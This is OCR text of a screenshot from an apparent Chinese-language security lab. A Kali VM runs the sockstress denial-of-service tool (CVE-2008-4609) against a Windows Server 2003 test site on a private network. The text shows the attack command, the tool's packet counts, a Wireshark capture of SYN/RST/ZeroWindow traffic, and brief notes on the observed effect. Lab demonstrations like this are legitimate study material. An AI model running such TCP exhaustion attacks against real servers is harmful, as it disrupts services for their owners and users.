 10.0.0.133-Windows Server 2003 - VMware Workstation
Workstation
elk
10.0.0.139-Windows XP Profess...
10.0.0.140-kali2.0
CentOS 7 模板机
10.0.0.133-Win...
Windows 任务管理器
文件(F) 选项(O) 查看(V) 帮助(H)
应用程序 进程 性能 联网 用户
CPU 使用
CPU 使用记录
1 %
PF 使用
页面文件使用记录
658 MB
总数
句柄数 55996
线程数 783
进程数 48
物理内存(K)
总数 4193364
可用数 3550144
系统缓存 502992
内存使用(K)
总数 673980
限制 6121084
峰值 814616
核心内存(K)
总数 74644
分页数 43316
未分页 31328
=万豪下载站= - Microsoft Internet Explorer
文件(F) 编辑(E) 查看(V) 收藏(A) 工具(T) 帮助(H)
后退 搜索 收藏夹
地址(D) http://10.0.0.133:83/ 转到 链接
万豪下载
2 服务器负载没有发生变化
下载首页 ASP源码 CGI源码 PHP源码 JSP源码 NET源码 黑客工具
当前位置 —> 本站首页
请输入要查询的关键字 软件下载 搜索 教程中心
本站统计 最新推荐
完毕 可信站点
开始 C:\ phpStudy =万豪下载站= - M... Windows 任务管理器 21:28
要将输入定向到该虚拟机，请将鼠标指针移入其中或按 Ctrl+G。
kali2020 - root@kali: ~/sockstress - Xshell 5 (Free for Home/School)
文件(F) 编辑(E) 查看(V) 工具(T) 选项卡(B) 窗口(W) 帮助(H)
09.10.0.0.61 - m01 07.10.0.0.41 - backup
1 root@kali: ~/sockstress 2 root@kali: ~/sockstress +
[+] Sending packets from eth0 (10.0.0.132)
[+] Attacking: 10.0.0.133:83...
^C] SENT: syn: 4349 ack: 4349 RECV: synack: 4349 ack: 0 rst: 4349
(root kali)-[~/sockstress]
# ./sockstress 10.0.0.133:83 eth0 -p payloads/http 130 ×
SOCKSTRESS - CVE-2008-4609 | havoc@defuse.ca
1 执行命令
[+] Sending packets from eth0 (10.0.0.132)
[+] Attacking: 10.0.0.133:83...
[+] SENT: syn: 12059 ack: 12060 RECV: synack: 12059 ack: 1 rst: 12059
批量导入docker镜像 批量删除命令 批量删除容器 更换阿里源 查看容器ip 最近创建容器id 最近创建容器
将文本发送到全部Xshell窗口
10.0.0.132-kali2021 - VMware Workstation
Workstation
10.0.0.132-kali2021
正在捕获 eth0 09:28 下午
正在捕获 eth0
文件(F) 编辑(E) 视图(V) 跳转(G) 捕获(C) 分析(A) 统计(S) 电话(Y) 无线(W) 工具(T) 帮助(H)
应用显示过滤器 … <Ctrl-/>
No. Time Source Destination Protocol Length Info
60598 130.130827464 10.0.0.133 10.0.0.132 TCP 60 83 → 63670 [SYN, ACK] Seq=0 Ack=1 Win=64240 Len=0
60599 130.130846494 10.0.0.132 10.0.0.133 TCP 54 63670 → 83 [RST] Seq=1 Win=0 Len=0
60600 130.130918669 10.0.0.132 10.0.0.133 HTTP 78 [TCP ZeroWindow] GET / HTTP/1.0 Continuation
60601 130.131092396 10.0.0.133 10.0.0.132 TCP 60 83 → 63670 [RST] Seq=1 Win=0 Len=0
60602 130.139192450 10.0.0.1 10.0.0.132 TCP 60 60742 → 22 [ACK] Seq=109 Ack=13737 Win=4103 Len=0
60604 130.141286691 10.0.0.133 10.0.0.132 TCP 60 83 → 2178 [SYN, ACK] Seq=0 Ack=1 Win=64240 Len=0
60605 130.141302480 10.0.0.132 10.0.0.133 TCP 54 2178 → 83 [RST] Seq=1 Win=0 Len=0
60606 130.141347811 10.0.0.132 10.0.0.133 HTTP 78 [TCP ZeroWindow] GET / HTTP/1.0 Continuation
60607 130.141409660 10.0.0.133 10.0.0.132 TCP 60 83 → 2178 [RST] Seq=1 Win=0 Len=0
60608 130.152272029 10.0.0.132 10.0.0.133 TCP 58 30662 → 83 [SYN] Seq=0 Win=59395 Len=0
60609 130.154366459 10.0.0.133 10.0.0.132 TCP 60 83 → 30662 [SYN, ACK] Seq=0 Ack=1 Win=64240 Len=0
60610 130.154389815 10.0.0.132 10.0.0.133 TCP 54 30662 → 83 [RST] Seq=1 Win=0 Len=0
60611 130.154462715 10.0.0.132 10.0.0.133 HTTP 78 [TCP ZeroWindow] GET / HTTP/1.0 Continuation
60612 130.155330505 10.0.0.133 10.0.0.132 TCP 60 83 → 30662 [RST] Seq=1 Win=0 Len=0
60613 130.163781564 10.0.0.132 10.0.0.133 TCP 58 7934 → 83 [SYN] Seq=0 Win=59395 Len=0
60614 130.164496862 10.0.0.133 10.0.0.132 TCP 60 83 → 7934 [SYN, ACK] Seq=0 Ack=1 Win=64240 Len=0
60615 130.164581545 10.0.0.132 10.0.0.133 TCP 54 7934 → 83 [RST] Seq=1 Win=0 Len=0
60616 130.164783180 10.0.0.132 10.0.0.133 HTTP 78 [TCP ZeroWindow] GET / HTTP/1.0 Continuation
60617 130.165220779 10.0.0.133 10.0.0.132 TCP 60 83 → 7934 [RST] Seq=1 Win=0 Len=0
60618 130.174179410 10.0.0.132 10.0.0.133 TCP 58 47344 → 83 [SYN] Seq=0 Win=59395 Len=0
60619 130.174334566 10.0.0.133 10.0.0.132 TCP 60 83 → 47344 [SYN, ACK] Seq=0 Ack=1 Win=64240 Len=0
60620 130.174351258 10.0.0.132 10.0.0.133 TCP 54 47344 → 83 [RST] Seq=1 Win=0 Len=0
60621 130.174398062 10.0.0.132 10.0.0.133 HTTP 78 [TCP ZeroWindow] GET / HTTP/1.0 Continuation
60622 130.174485409 10.0.0.133 10.0.0.132 TCP 60 83 → 47344 [RST] Seq=1 Win=0 Len=0
Frame 1: 90 bytes on wire (720 bits), 90 bytes captured (720 bits) on interface eth0, id 0
Ethernet II, Src: VMware_c0:00:08 (00:50:56:c0:00:08), Dst: VMware_6e:4c:5a (00:0c:29:6e:4c:5a)
Internet Protocol Version 4, Src: 10.0.0.1, Dst: 10.0.0.132
Transmission Control Protocol, Src Port: 60742, Dst Port: 22, Seq: 1, Ack: 1, Len: 36
SSH Protocol
3 抓包发现回包有大量的RST数据包
原因在于攻击者发送数据包请求连接
服器拒绝建立连接
0000 00 0c 29 6e 4c 5a 00 50 56 c0
0010 00 4c 7b 7d 40 00 80 06 6a aa 0a 00 00 01 0a 00 ·L{}@···
0020 00 84 ed 46 00 16 8b 32 c6 3a 01 bb 78 ce 50 18 ···F···2
0030 10 08 17 ae 00 00 00 00 00 10 27 c2 03 9e b8 02 ········
0040 14 c2 d2 22 ee b0 a9 0e 00 8a 3d 84 5f b1 76 4e ···"····
0050 dd 71 72 c8 aa 93 e9 03 60 23 ·qr····· `#
eth0: <live capture in progress> 分组: 60622 · 已显示: 60622 (100.0%) 配置：Defau